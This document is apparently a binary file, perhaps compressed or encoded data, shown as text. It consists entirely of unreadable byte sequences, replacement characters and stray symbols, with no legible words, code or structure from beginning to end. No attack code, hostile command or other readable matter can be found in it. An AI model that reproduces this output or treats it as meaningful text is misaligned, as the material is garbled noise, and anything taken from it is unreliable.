ᤢv� ���#�'���F&0�����������I���X�{(�Q�ߩގ��)��4�ɀ�t�ͫ��D � ������H���Z��N�\��i�_�xG�A��Ĥ��xǋ��kë��{ʧڭ}\�=�@��\��kʨ%jJ�Ft�O��qX�wyG�J(9��іܯ�9[B���Z�\I�æ�JjH�����ͱ8�OY���w��P��/�.����&�F������)��C��a����������W�Ꙑ������D�"��-.ӆ��nA��LO��+�c���"k���i�1�;�;uA���X����Q�������E��&�zg��2��-��d�g`�d�?`��oHr�"���+��(�QRיj}��	l�N0�����/��m>����>p�]�#��$ޭ�ˀ��j����w��A�>�}�cޘ��$��_Ը�ŎC ��鉁w��5|>� %Hs�_�Fp�n�	q��v{J�� ��2$(�8�s�C���K��t���t���[�'� �	3!(3 ;����a���L���h�b�hC��Y��-P����%1�_����BXܪg�d_U�,I��w�uI�uT�B���C��8�i����ɏʟ!7�ƒ���8KF����;|��:)��kpR�����8v�����'sF��x7�`�-;�*]�L�
����|&��� $�J����w/�/��;Ek(~�yb�A�S��~H�����`�X��
��l��8H��	��0��U�׾�ޒR5��I͛Wi��  �0�\���
�d����	,(P��a��B_ܸ�}x��4K�����@��K�����덿pO����Lu����=r�5��@�b15�[6�$����L�Z������O�� e%���:(	��fXP��]��	�=�F��ˠ�^
F.`̝>�,��U@�6R�z� -��Cl<��3dm�n��9w��KOR�������*����I�QD��a��c1��L}�����ϙ\픚��)�fx�N!P ��-xr�Y,!ĞRK��]��)���!�h��+	K�"B
Dj�������(�����	�|\#���Ȼ ��������J� nܚqH��8Ӎ�X-�|ߍlV޸	����HI��Q?�!�
�Հ�\A�4|^��`A�e��X���	6'LN�Q����<��]�.��ȉ�!�Mk�{��7����we� }x�Y����)�h��T1�9]܊�{��F���؃�c���:e�
���$x��y��ØB�:��u0��ҁ�uF����J�K�T�_�VY��%I=T�����{��羾V�����2��h�Ɛa��h��y8�*�Lh��pI��
�����M���ܩ��;��	cX������8X
�L����
���\�œaA���&_Kl�	� Q���p	�����GUY-ذY��C�ϡw�s[�Dg�ƹ$�k[�j6.�}��.��K] ^������qϺ,�=TL��/�o�%��S�������3R���+I��[���%=��[���������ZS�J ��U3J�X;C	*�C���ʪ;�҃��u��=��%���` )���.�W�}S;�K��Y�ό�I�7�*���iL��5�#��2y�p��pI��pe�e���X���3�����(��(I��xʀ��	�4諝"���h��*U�w�\��H���H*����+������Ry��)/���Qb�{���aaE��ŞX�/ ���M mt�D��әx��@}6���X�~D�ʳ�	jO�tk�Y�m�M�aɑH����;���i��Rȍ=�&��>��,i�7�V}P(b8"��7������6��%\���UD���^�Ι��B�j�[�a&���I��P�C�CX2+nZ�5�̂h��l���H�f^����_����;{	�<Q��͇�Ȫ�𪎑(4"�whV���X@Uh���� �YuΠ����I�*�B��)����ʂ�H4jt�X�X�
��$R91�N~n ��%���s�����P�Z������U� ��(<�CXU�x���QMcP.�e̜H|��y��̋�M͡-ȍ^���U�A��ӏ8z�ђ�H������t��8N/�Ұ�մ���p�[pTE��,B���Ѝf����ˍ��N�X��^��	!l9����ze�:m��-U�Rt��� ��܉wa�ɅT	��\��
uK�$��eɺ�����P�U�YA�Ĉϭ��ݷ�P�uK� Oi���Hx��lx�KՍ�|�H���S \Utˀ8I��tٹ8�D�@J��S ��^ O���*��-ȕ�����(���K����`�R9�������L���@Tyu��$N2��9�NyI'8ˎM�M��H�|��K�NT\�k�y^�!t����CTُ�	��l�L(���� ����P+�+��	��(���D��,�Ȫ��`Uw_=k갟,PkM+�|����p±���H��[����74l�V+�v�6�϶%}L
����ɛ�	��H����S����$H�˧|�9���"�V�Ȏ�H���0�X�H�L
��T��I��A�%���Ď@Y�|L|mȀ`�@| �ȔĆ��߽J�v��X��ˤ@\�0J�����E 8��䈑����*��Z����t�v�̛FC:�ɳ|���V���9���	���f^��N�PM�N�t�������뻦w�4��l�	��ߔZ�wD��x�"l��l����������.���C-X��f���K�X���������l@����Qz��Eo�yWk�&a��&�6�����5��*Y��i��K��ȼԋ��܈�|)���ɉ�+�U%���O��l�c����U܌O��IȊ8���Bt�Ae�h ǌ��ȍH*�׀�ȇ�.t�`�~h�n��0��䈎T�t�p֗N���ʹЌpj���%���e[w���Tk�eݻޞ�A���-�]�cE,�LҤf��`��� �9H!d�ِ�$8�"螴��9�H�U��I���d����
����J�2`J�����	���L��������L�Vڅ��c�����O6,�5�w�X����+���,�)� �M���\�����cF� ��eQ�����/��K���
Y���I�Lț H��Ʉ�`�m���������ʆ0�*��_�$K�h˄<�̄x��bQc:��w�h��VJ2�	�C�݌U��cu�.��{��`m�쉹��"#���u����m��P�݇�d��I��E�e��1��N��+=�f��@�Ѥ�������VYa� �M+�@[���ˀݢ��Pf��MG��"����d���<�����[T�,�o���� �ګB�H]Q�D^�����������noY��H�2�L@�1J���_0��=,��V?��2]�S��`�i�\�(�����w���I
T \����܅�����t�	�=�ȧ�� ɕ�d��Ȇ ʍ��t��` 5�F�\o��\��H�B���\a��P�6.��`��������@��F�z�4��0�ئ��e��V,��L]��������Y�pd�"�K�lWx>�f�'����I�D�##�PKG���,3�˧`N/��zP�LU��ɒ,����r�0D%O�EH	�����o��ͤM����]�0M�q]BC��P���w�/8���lk�iď��ʐ��5f��'��h0�
eN�n��*�R2�O��W�"��,��Ĉ��pR��J�lJ������tK�Ĉ��\����z6��ȉ����-���J g���ܢ\��`�ӡ�ٌ� J�TE4d7QE�P�τ��<��Ĉ���#���x�x�j�ЗH*`ր���T����p�w/[���n����N\9�ԉ��;����*)Rj��J;���B��j]�a�,�ܹ\����U��c��9w�=�9*�oPA�,& D�����`�֋_���8��8��M��O<^��%������J�P6��j����c�<A@|�Eڰ�(�Igx�;�#�kkk����ɋ�H�t���I��țL���I��\���
-ȋ���˴�ɫ�ȋ�2���@H�8��
����lg T��ˢ�K��fC���O������~ͬ~���� ��>�%�I����
\��{�<����HtKꃋ�pH�=֑pRx�����,����>�wtT�0|��w������wE������(��y/ �dz�%�Z�gL���7��ڢ�rO�U���&�xJ�𢀘�`nmZ���N����0���(s�(4d?t��b�N.z��F�܊����+�<���i��ؕK�^�?-8�*ʎ�������	��c1�c��?����[�*�W����?T�C�d�oy,�K����;K��K��ʛY�Ջ���7�٦�z�HD�>� �՗�;A�	�t˓��z����Ͱ	���^�����_�w�>���� �� H��"q�=� �<V����֎
���<�ϴK���>�xԓ��[�մZ0�}���9�B�H
�)#�����0�ct:�!��A����WY���ɧ耽����K��� �ؐ�)u,�l�����@H�,ɚ��zp���O��I���&���ۂ���	+x�P��U�e��d�� �	E�l����c��OCA�?��'X����0��4��c�&�pP��0L�Ɋjɺ��	�<0�����w�����f1^�Fj$�Ȏ�ɂ���v˝Px}J��ũ���$ђک�􈁰���	����L�p	������I� L�����}j9E>J�<1+wˢ�L�	����@�Ĉ��I� ���G�f���I����J�$�S��L	� �Q�Q5��Ʌ\���W��c�'����J�,	��v�����#�4P��%̶���lGI�<�^��{��~Jk�6l�v����Y�D���l�o?vb/	�h��{=��KW�	���w��	U�
U.	U�y��Ɏ��x�������dO��y}SH��p���K�0U��	�̳��	$���Mp�y~����}|�v��J�Ƕ�?v���Ȉ��d��
&�2˰8�J�'	��KN��:��<	�%1��H͒���������n���&�D��,���n��{�X���8���/L&��`�<�@��-�
�?��b�<������Y(��^X�?H�3�l��O'���
��ԣ�w%ѫ�]7�����Ɣw�6;�zݎ��E*ۉ��EM�1c��zi��V�+�c�Zk=%��5{��X����}��k�����F.CI�-�Ƕ�� ����^f��G��g��L�ny�.W&��<gAK���r괍���Fm1�CM�H� �ja�ffs`������(���{d/TAax�(ix�J���H�R�	��kDC!���q`-�)Cj'����8`H����&ca6�#�b�,��8����y�vPCZ�9�`�}*�"ҙa�����wN�ELǞ	��[ƻ�Fm�����А8J���PĬ�S�; ,6򁒤�.���B���IB�9H�I�]�ǻ�	���� ���>����{�e�x�%\�4��ǩ5A�R�Ҝ ��J=�:��>�<���Z+mc��G� �?5�^�t\τ��~P��ÞV|Z�=D�+:>��1�8P���h�We��a���1����������bEV
U5^i��R%jҟbk+�e���FPQeS�)�B���jw?E:�Y�Q�5�|��C���&�(�vaԐ�J
�b�,�[���F��P��^Z���[E��q#�$3.#�~����C�S}z�!*��~6T3f+TPP�f\�y>n���[�V�w}_������������nR�O�Y�Le��lrc��|}���ne44���Q�53�S�2��UM�BM^���e�S&�8K������sX*W��+	��uk�s	��Sya�1��S[�}NQ P�*��w#�Sk�Fv��<���DФ�<�y���Ar�����'�s�gD߾gٸ������p�Ư��)@�Ы�&�@�Q��nJz�'�����.��Il�Wgz_�n�%�&�SF���%E���n�7������P�P�fyB��PWz�N��8���_ Ȼy
�\�?<K��G�w�'t0N�RGA*�S&��hX���,r@@@�z�0ڑn���a�e�<)�>���0#��RA�����-k�W>`���fݬ֤�A'�^�w:��79'(��ڌ�0�u��MU�󡒛�{X�Ѽ���d	Y^�lI���R��=D��(�L�ޛiLm���&����b�,��ba �\�d���E�TA-�3��[�_
陕�(<�9l|���j6�vV`���G��;�K��_ѾL��,-�q$�46�W��������.C`����Yc �P�s�2��ł+�M1�`��,h� <��(�!Ω��in���bwn�^�..�Y5j�J�# �yw��y��,�*d����_-V}%���>$^]���c>8��	b� ���}�^���d2� �&G*��5�!O�J:�]� �l�_���lf�(�Jf�9#d��A9?aC �������[��1���5�V*�}���E�|=D5ֱ��&��}������H������]�3:[9g��_�#�HR�n���&�R��Bҕ�$�����4ժ�&�@:�O�S�����������k�3`���ǭ��7��Ѵ��w����G���~���j��p>J��q�bv���3�	�ɥ�P���-��%ip��y���j�.���޴AsK�'�юVГa��B������XYD�;���4����>�P(4��v1�|Ey�{����B�.�*�.��Oi�݄�s��+���ֱ���.�	m�o���J'\{n*��G�2ZNx��`���F�E���y��מE�ݽ��N�Q8�ý�E�S"�߱��$����N��� =��ov�<:u����w���R_����Sͪ�]���bU������������TZ>T$������R�y1��ò;=�.���V�}�PH�l�Ώj�:B%h�$��_�"4�;7��>�O�no�>�q/g���.�{���34���/|Q����6���Zk�����3	�"M����g���StkGG�8��@Y"�j����Q�1�#%���E?F~��c��2�R�����z���'�h�=U)��l�2ɏrWgr��O=@�ipw�Sj�o�A�Kz>Q��!�p��w\0%_j���u����?=��;Ე���Q��&֯XP@Wk����S�	>�2f�G�Bl�)%O`�{V�:�1�M�	�}/W�T�b�p��vx�$����b�"ĳb���8:�rX�g�b'�gP�]G|�'x� ���Ч|�bV�E�X쉣�=��v� p�@�'~�CQ&�pG<�w8���쉭�'��Ǥ�D��	�T���~N/V������{G5��/��V,����4wM��l̂�P*��g+�TG��8��;���)uX�PG��Ǐ��oE N��[�x��}��E��D����X ^��j�)�����&�L	��'ڇ�cؘ���خ�Y�g�Z�$r�רN��x���sH�M�Ը�����2I�GX�Y��Y������υh���%�Nr�F��TN�q:�pn��� ���ݥ�'��ٓ��78���h��R{�E��XZr�6�E��a'�Z�u8YtTǃ 4��:ٓ<�wf��G4��'y�;��=Y���	��x�W�px�n)��Z�UI�pX��g�Y��j��٬&�G��ođ>���ɓX���ox�y1�'z,b���k�����z�u^)ur�u��?�ڎ[ơ9ه׺�q�{��q�:�Y�6Y���kA�aG���eXz���ť�YUf�]��3���c**�MV��-z��<�����=��G�Y�_�o�I���q��鮏��J�Y)�͊}��]8ulu\g����U)��w(�x8�!G�{��F�j��}��yț����ۿ���Щ�Kꦁ{�GFR:��{"RiP�m��;�-�!���Wہ5z���i0�S� �*۲]ɲO��1�X�@���鞜d'>ʹO;��e�b��j0���1ہ!b�5��Ã���t�®����~ĸuǱ'�!�z�;O�I�{��xH�.���3{R$�=���G�o.Vd���S�%d~��89�3)��:�nڤ�{��{�o���A۲���\�Ț.w(����{ے\/��ɳz����ɟ4��#	����n���NS~���z���+��Zx���\	��Ȋ*ȗ��!;�=۷�\g�F��|���I9�v��=���گ=�qy�%�͹9p���q���(��z�q�����M�o���]�T髓9�����ʿ�����ռ��tz�b��As�yރby����E��i�C��tP��4X�')�xh�.ܟz��(ƅn�+}�A� r{b������������$�����7Ț<��.H�jw)�M�����)�.<�q��k̴q�����"����d=�1��#���>���z��g'X}�qb�xX��)�C��~�	;u�Z[��wLb�Ĺȱ��}8��ȉ�މ�(�Ш��h�Ȋ �S']���i$�����+�\�����މ~��1މ|\�M>����=ctxv�B�{X����[����h�<Ēع�jí��ڞ�[�p���ۋ�ٷ�9@���E���B�"����9|K�IO�1��[��+�[��6(�uw��Cɟ���U[��߮������X�������I��QGt>:��%�8�9���I����Gܽ��)��~Z����?�.Ƚ'\�`��3I����}��o��n½陈��N��^�G��s�B��f�Q��>���.��Q��4�	���A-Z �������(	���P	>��^�����æ��9�e�?�j��H		�0�����
�P	����n�*�y���ߛ?���7(�[��P�A%i�Q��$�ރ�`�	�wG����[��]�a�]����g�������N�#ߟ�	�-��;s �_������:�|�x�����[��������.��?�Y|�q��]I����E\����Ep祑���3�=p�-^̉��6\���)�u= d�b�<$���翲3ɉ��
߰�p�?�P�qv�cP=0+0}@m�*Z�pѐ�0��ӑ�2i����4	�1�ؾ���	�ňۆz�L\��_��Q�B���'м%#� ��}�wN���=�|�����1_fx�/Z���)�0)��P�u���\�Y��c�+)�����L��������,�R,Ͳ,	��y^r����e�(�0��Ɋx0Ą�l茖<�J���^��w��y��C� �^!�R�S_.�Q���C)�$\���/���8��SN�I\�G���wJ���	܁�h�g-�ݑ��h���>�0����i�m}�c����Z9�ix�q��p'��~��vzr��8�����+�"E���wQ�5[�Q�j�<���?>���i(��iJ�����A��`���AY|�'��x��Z�=�0	��\|�+��e�2)3�����3.���)�7��)�3g�3��4)<�qX�rD�f�,�4U��S�6i��}���!����d��$ uI��x�f�;�t3����h����=�"?I"�_ �.E���7H�{�s0�0C�ig�x��Q�ٱ'�黉������<bF�v��蘪sO�:�(*�[����3���I�(aw�=ɕh���@4�h���7[�Fd���3�� �������e��\�JT 9��t�՘��4>
��)�0q/�w.��'9�w���4J6�9��d(��h��K��ZA�D�T��[��[��[��� �e�.�5[�5\�5[[�'��04���Ȉ��4���}0^�F�����#�J����Ap�9�"u�Z�����R�!ܚ(�$K�iIJ�]0�����UZ�I=;�j�����(�u��`M��(8���:�3'	���w1@w�+F�L� H'�d2��Pi��sBw�V��Cw)@�w��'3!�;D���k0�k���3h*u� ����z-l_E��I^Uz��l�ٯ�m������1Y���^M�D�!�5!�����Iv`�a9ҟ��8�-��j���av!#� �ޛ8���Z�:��o?.�e���;k����P�;i��#��"vo��}=3�Z��q&m���1ԍ������>o���Yr4_-�J��Ú-|�(X�V��V�wBq�WMwv�Bރ����'���VB��i�0�;����I�y��jV"�~��Nu��*������W1̑@3t;|'0œ{��]n���{wH�q:a*�u;a�k�JUZYwtUb9�u��P]��X?a����0��v�Tu��\9��8(>
��
Pn%ԲŘ�fÀg(9�&�.9��Nu����ů�.[m厴
N.`�ߥU>�Sخ�,o��/D�A� �{T����I�j^�k��޾�MԡC2�k���I�M@�d��3�w��a����/����?�{�*��W��m�#�$�OJH�o������D
z�A�Ð ��i�u���][��դbȍ��ųH��1��d?������\az������_	�f69��N��B�]�v@}f\2����|�7`I�O�$q{U˯��v�b,5k�ĤxspM$�ش�\<^	��,Z���(��l(��n�i	���߹+����^Y|�£p���čU^\�'(�����Y��w$��aY�wDP�˪w^�ϼ��^a�y����a�{�h���l\w�MF�d����mz����6�����0Z�\i^���\�_`��U�͠{�F��n`�9�,�x����2��~]��m�`�I���*�с!:B
-�z=o��u[I�C�`����L����� I������y-��dE".\f���i�#�)n}�� ����s��2�Ci2.y�.�9�a\�']xjE6���6�b��t��Ҙ�@�.+J��Kw�t��3`ڹ��P����������O���m��  ������hF^���d��Z�������L��n@�����7f|2mFa�\�q�-������e�'�F!^Čka���"KEC廍���E�����1��C�|��"�'�(����Mh��2b��i���W���v�Fm���B��#<)�!,,&��>�F��NE��à�(G�F�J�$��ﷳ9$L֪���;�0���m��� =��#�{(�W�w�65^k�G�*҆gȌ^��f������w6�[��u�3��˂oZ&Kŉ�Q���(p,�2����3��J������I�P诡1�
�/j��9������D	�����+��8Ƈ�J���K�R��+�T�����h���~�����󁁏LI
(������:L����AG�9�����\���J�l� �'�H!�_?"��Ĕ�+W��s1�l�?1u8#��A��0X�Ɖ�������dz�Ϊ�.����wB�����T���)w����p��CbU2�ϣd}y`z���"gY�$s��NP�%"�w�G�;-���Ɍ�O�.HD(�i�pA�X�(�m���nǬ���X<	�O�hi	��zN�$��4�ְA�%�9��K���u�~A�~��J�H,��
M�yrO���$��#[�FJ��n}\M�)�
ḅ���.N+|�����HZ2܎��!��-��ovL΢�Z������îX��\�C����>*N +hw�B=&)k����()�pZۖ)�Nr�򀕀���B��ǞY�+�J ���G�iJQ쓻���hl#�^���ӹ:��W����Z� ;�'^�'�5V�{ Ef:�ʜ���N�e��'���<+����Y]F�>|q����^�O��a�Rʆ-��׈˼����U�NڰA�`�ˡUh�XI��|,Ŝ086���M'��Hլ>ߔ`cZ \��,��Ig
v�W��^Ɗu��;���E�5��o�w�J*k��������(�|��]*�c1��t���0���V9*�f��i�s���C��6HM�R��E	�ͮ"��x���R�����0��4�D���;��F�T����,���],0�9f��L��'�lUF�A�ޥ�R�D+�p�n�o�б??�iP:��Dd�`����,�x��Z�����x3�e��ճ�XH�DM{�SR�^A�=�/| ;9~Z-�}���S�wj�e#w�^T��y@��5�
�K����^=cwޡ�lH6~�\�4de��&]P�i'��R���J�V̛�:�5e��F7�	����C��*��=' ) <��4��Z�lߨK�0�W�>g#��c�ב;�k��	�Li�~Ş����J��v,��0��m��̰R~_��D�����%�EFRl�_��χ��q^y���,2�@��\_rM��\��Ӎ?��!Tt�R䎮�t*�nR�{����xl�P(�����8w�̚�:��m���88ͺ2���7�<˷r��f�o�w^�.��K��[�D7��ṾW��k�'�&� �P�X����ɥ�
����
�IխX �"��JaVpa-�n�s�S����n#�a���OK��R�j$[y�1�
��9 ��J�d1�Fy�X�wp��R3Ķ�x�'�?'� /���iΞ�vv�~��q�kai�0�b֝�n/�?�+���/���U�-��������n�=���^��~�9X�����ߑ���z��K�%h�������wUo����뉄����(�Ɏ����଴|�7	�� ��o	��+��?ڀ�*/�����P�P�=^�g	�Y���d�i�5�b�����ȋ΍����o�?8�	��x��$�I�����K��]��[�y,�2O��Xi߆C���|�C�0j�p�=���h_�s��
�֮���/�����I����a��+���`��K_�JϪ�@�gM���:H��o�I��T����b��@O�4:��h ��l��Y
w[�� �l�����\
Q��I��]��p���������5����1|c��sH�(���P�^����a��ϟ��P̃i�V���� �GP�0	�m�Q�X8�������鎖<|�]��ܨ,j��/��T��u�:����-������8�(@��_�xL����(���T������1h�>�y� �_��K �S�4_����x�t�X^���I�1�鞨�ʙ�[wx����p�N��>�w�Nx��i+��xz�o�+����B���$��4��h���ٌˁ�ڑ����dy��A�p�ù ��~��`=�$��f���\�@{dy��eh���N��6q"������1)��`
����i��ܭ�nߟ1�S�����M��X�K������<�ѸQr���y�$���B�äq	oڐ!���(A+��ϺO��H��؁�MĿJȕ����S8��y�����Z�����XĤ}����w�����?�`A��*�����ˋ������,ʲ�_��ف�l+�l�X����]�ս����TX�s�ݸ,�҅�؁���ڐҜ�H��؁����#���`�_�b��.P���6p�r�`��.����2��I�H�՝\Z(�ѝ����������G��x�����������b�	Κ��q�Q�;Ҙl�1!��y���*���v�Q�U�뎿����ݯC苛I�Չ�������&�w���2k�l�)��VR%�O	^����0������`�Z]�T��x�H�V^/�����L���<-XM�_���|��P�yzS�z�z��*ܴ9:��Õ`x#�r$�ش����	�Uh�x��؁�r��H�x�ƫ�b��X��ÇZI-.'Ѩ�+P�����9����W�(��H��_��=�� >p�?��=�f���Ê l>��?�#�L�*���?�x������ȱ'�c"#�Z!wY�?+��ȍ˰ˍ�X̾�-1��4���� 4�%�͖���3�������믳���#��#^2"�Q>�P%Q:%�q<!�&��_{�$R%��O��1�Ѐ`j(�O���x��Pi؁{�(!0O�x��������|b��C�B?�����:��1����[�E�#bȈ2��G�������1�R�P� ��ݏY��2���fȋ�n�j��!G�ڄm���ȋ�h�Ɋ��XI�H��s�$����b�ሊw���r	�(
��yz5Nx"{KJ�I!��;#�������!&�p��(�]ZAމ��4��1#�������d����I�����D˾�7Mq���D�Y2EZ�/����*}&�_O�a�Ə@# �ѩ�0�L��ϔ&Qk<�d$S��̆�[��<�0p$���� ��H��ˆ<
�����9���a�6���<��M=�y��\O��3�a�N��H���>'�<a��B�4辁i��������w�苷�O�y�A����+NcЌ��b��( ���`(�X;T�=�$r�G�-""#�+���1�N(�9K�ۙUذ��	����$39s
�n����y�4�_�61X��,+�
+7E���`���.��������/ű�F���5Ę`X��)�����}���L�!�%��/�<K�04�DU�X�s�%4�ጥY`�%�k�e��h͋EJ����*�Ǿ����g��^2Gki��D������9�7S_^�녻(�w%��؋�i��GR����k>$1ԃ���GҊH��U���X�����9���E	�I��{�]t=W�F$�GJ�J+�S��Θ1x�>]�~? ��t&l�'[0ݔ�߄L��HοI	/R�	�U 3�UӗZY8���~UZ���L\~�o�G|4�?���?�y�a5��E��I��Í؁����Ȇ1h�U�U
O;1	KULm�0L��>��@�.?Ze@��*�4�i��Qb�T�+o��i���o�1�5�wW��WHPi��ӉU�����bR��B���.�T����,��3���c�<5P"�k������aj�fj�QE3D�m�RD���Q�,P���2S��U僞��[�������ִ�l��G�߁T��]L�O#�k�β���$�Bu�rÇ�U	��k�gH�>��0�U`���
؊��N�Y���$����5g�%\O���mJ�۸IS���qO*@/i���V�Y*)d��!���#�Y���iwɟi�TAO(\��jihk�^������q�o�F��Ra��e�8�%V>efȖ������؁J6�8�LR���c+�g��Z�eЈT_DtlG���g�^Qa5򨌚�QO�5l�gK�l�9`�����_�lĘ�nz��c��S�#2�ٿc�i|�&a��S���.Ωš��	jU�Di��>%���V��|UUU��
�����\ދ�yh��"����՘��S�IV�Y��/d_/Ϩ�l�ҁ�i�73�we�u3w�i��X]f�п�z6��G\7�~+�f4�������et=P�x�����)e_�U֒�fr�޶������JFk?{� e~�拆�c$V��s.�Cg'~$�)�fJ��Ivj��?��X�>v=�1:t�yZ��(���)�z��f���9�I�gU�g�T2y�|��	(;|��@��]��Q A��x���)������$\���
����$�����@IУ�)��Q����4��Ҝ&.��Uh5j~IwN%���)f�?��R��|��CR���0��x���m��M&�S���I"M^�	����>�<��S�,��f'
�[j����&�P.�ղ���$�%�r9\��=��V;9B^�p����8֝��"�^���-�G�(9�i�s����Sph���Y�;���(o�D�}^�E$T�Ҕn�d`$����W�^�*��I�az��P������Aй�>p;µ�$#p^��Gf�(ldz�9`Bͺ��w�!���J ,���M��
��Mr@A�K����4��%���	�:@K
t�̞� ē��ٸ�0@�C$J���`H�fBӮ;R�堓0�*��Ȩ�]�C�Eb�ٸAr�'��ÛF�������Ɣ��%�7��r�3�NH���:�O �䐮�`H5/����#�/�;C�H��'t\)3!� l ���D����#R&��!P�
�>���dL��+1Wv�;�pۂ�x�ʅ�$Zk��]1΀�X|�|4w�_�-��G'�7�΀� �5U�΅�.�Z�Qg6��ۛչ��˩���}$'X�k�L�t؉����<b���ϭ4�l�*C���)����:*� T`n����`��'�Tؕ�S�3f���e*,�.��E�o�
���4-��|XrڞsX����<���V ǵ�rH�(�L�%,�2��>�V�M�!�-�r�*Λi�e�QV\&�W�yOZi�\����������f��c������&+/Ò�w������$G��Q(��������KF1Q8~��,�o姐I�)O�jvn�mb�Y�O��I�7���9����Qly��D�6�Q<H�vyK�L���O��z�~`��C�()��ĉ��{�x>ٌ����0��~��e#���n������v)4ܑ'��#�q�n��J8��<�@kKH�ϼ��N�GJ��	ʯ��~ɋ�!A�b`�!���(�F�=�_�b������k�� �!��T)����"e#�	�͏w� =����4���>-��@�릠ˤ�v"�P��n8&+-I��rȭPL�B��?�K���t%��$�Cj)�(0N�T�ʣ2�����<�d6����Ǔp_B_���� ��ن���ф%�e��� ��Ȫ�:܌�����>���p;qD ��E�0��:&��KQs����D��Ô��h@����Sh���!LF�U ��������y���Š|�B��	�:�o��K���D>-ʾ�pb=��b}z-Q��w/��Yb��8��`�.$�-�>�!�����b�wI�m�9�'re�K#������<zI�qF�?h�	[%!�#�y�ΰ�=: ���cȬ�.��x({� �������n�H�,ڝ���| T�b ���)'0�&��^�u�:i M��3c�Z���S@|���f���� �	;[�l�
�	��
,4D ei���8Uo�|���_Ve"���h��i~�!����{C�&A���(��K�_���(j���M#d��w�������?>~*\*�ky죘m ���T�R��`  �,Ϗ��=��3����9P�� R�Y��\�.��3=�+�������Lј��d���ˡ�l�"j�tk�c���ZԔ�`j�텙������'��<
P��M�>�^9(�=���S�$	����2`)�f���$�L��̜��Q�cZ���!�u��7��-�*��Ȋ��H��X
��`˭��K����c7���{|lu���IG��_@&��#�����Kw��Jf^��7.!Z�ĥX��E6z��v�M�qo�����@YܝgÎ�j�+�Ҙ�LE�����Ş����O���� �Y�������Y����Tk��1K�����Tl&�F�l����(	2_�g�kT�X� Uŕ��L��������,��4��[.�&���*9Ѯ���.qO���U�����Ќ������.e�� �T�5a�w���&�,شL��"�(�`y0��&���]���V����R�~�R�xʭ����=#wQ���|�v�>k/� ϲ,p���5���~��p��Z�k�� ��*<<�����X�n؁�����+Ohp��@���[��2@L.I����N֞1%5�G ��d/�>Ƴ+:Z��Ӟ������۞P�&�#gyz�;2]������W��q&����۫<�a�n���T��Z�C ��x��0��j��#�Vb#�!rT��t�~Xm�α�6��:�A��x�щZ5�7	�6��9����ﳡ2��xw�L��S&��7>���8ӽ����p������� =0;�.s���L�\�$2�/p��jr����� �G��� 5=���\��q�F��؎�̏3��뉍��J���&H����p�`�x%h�_h:�ȔE�1h����8�ݓ������;\�5�ɭ�����4�<�����s��s�� 5�� H¤ȌD�ļI��6�t�؜����`��L�\H�LLc�0ô�,���*Q����9���w�?.`G�u�N
���X�t9����a)����?��N�d�� Lw���x,u�6����R�	��0 �@��:���0���t*_�ͫ\�<��d�֚I[ dЮ!J�ȯP�!��5�8��L��'��@�<3�L�᝕�.~��
I���nJ�#�9>��T�����!�~�{��� La����pJ�t2�2�$:Y�¬
�(��/+@�R����̶"Է�4�%T��D��T���u0��<�iaw�����X����Ѝ�īiS��d :$6�����씋O��޼�b��9�����c5Ü��4B�L��a��샭 ���D����*��x����G���lN���K��d��ȯ����/�BQ��7��F83������,E	@xɢQ<DZ;�\�'Q����qŨ1JR��j4U�37�A��O���� �;�!�
�О[�o���C-f��-L�m,1.�Bd$�=9E!��Ñ����D:��:�E�l�lcB@�MٔwM��S-BN���	� �� ��O���]�4w���@��LC�ǲ|�s�5���� �ދ�i���1���؆=dه��-�(���تU&��
 �79Z�[��x���=�����ʒE�u��p9�azc6��ͮ(�
:��<�w\�s�k���J�΢p<�⬒����	�9qY�;�m��/�}a����c��u[m���\Q��BX��D�`��XK�G�}����;�d��(Gz[n<E/l>s,@�%wE�Z]T]=����Z�(������Z��^��^��Ҡ��0�Ė�0�5Y��؛��xۚ��8���Y�i���Π���r�y[���3
��^�������8��������(�����X���0
V�����ҐP�DP9
�X�I��	�=�@�e@A+#��P���#�ʈ3�:��H��mt�аZ��	ãRt߀�+ٽ�o��x��X.	@x�b��,��</5I���M�i���pP�+w6*s��-��:_@��lK(Q��=�3-�u[$u�(,��\�҆׳
I�I��L��`�����-��1I���M��`	�CTI�TI����������?-�]�U��&r��^y�{��i�
���3��Y��������Pߪ-�؞��
�@�E�؈d@��p85L��
�hΦ}�!Q����rj����ZC3�YX��Q@�[�a���WEY튑�K_�+1-�\��c�C�F��
lI5�@�Um�aw�W�7���Һ�7�h�2��~@���5��9��%L��]�ӛv��8����>���2��ISD�,-h��HRZ�I�<�� *�Ij<8�Ƴ��Z�=+`�H���j�`����H��pp�������`��T�(������N��j���&89m����x^ymk"���jRt J�m��շ�V���l}���UUȲ��yuk��AR�J|^, ����T��Q���0l�e
�x��e��Q�x�kz-��+w��zZq�W�[�V@%�����
�PK�����q%�T?��$<����R�>�TQ��wy� K�#rZQ�ȫ>e��7���5�<~�MBCl��������M,SZ�΅��Ô]l�3���lCIjҪ��M�<Zj��m��[�5uK��TEh��-ʏ��Õ��_�N�A�L�%8w��n�"æV�e���&"��@Y���׎����	����L�q�nҘ�0�� ^�^���i�Đ�`�-��`w���	�S���%Ѓ�m ��(	#Fb86���]������ˀޑɸ���P����l�ʕL����֤���&���S�}��Xn��5�M+��;���h��p�$ޚ�e�R���U.4Ee�пL�h����-�Uf�7�܏���5�h%fC�-�X��~�`n���f�j���Kj�@a�y�?f��Xm����2��Y}X�f����� CDD���m��l�}c&m)~�cN\L�ys���P$>wU�VW(l�`�7�J��(�������W:��0
���*���x��0�������9t�� x��8����gƙ��W�d���	#v��� U�-�R��̟����\���̢a� e�.�hf5�ZvQ��c��<���e'��9���PdW4��٪�^�5s�A���Z9r�i�%��kGl���b�W�p�\O]�)�@5�dt�X\�ә~$�L4yv�8��u|����`������������q&��\\ �M���^�TI�wTO�T��T��'Ԉ��bo��]���ި]���f�f.�~�W����ˈ�����~]^��~��u~_bF ���3�0�f��fy�!����cJ����>�&W�ذ�A����9� ��/���+H�sV�^7at���y�^2!}��q⧉��b��v�P� �VdBp�i��w����p����y#+��U����6�}U�Hp�8��$�f�������|�7��Nf�f`2��-��B�+���x�د�Z������w���Q�/��`��Kl����
�9����2�����������������^@��Nx�$���	y�wk�E����+�B�	���`�B�4����x#/�Ƞ?�`�J�ԧ�ィF�����P�OY�'���P���E�Dv�է���2�>�,a]r���d�S:|��L�[��*
�V��ﮚ��+Q!z7��bo��k�(��H;Av�"�F#�r/��͏������,B����`X��eh��`9�~��ޗw,���X(���	A
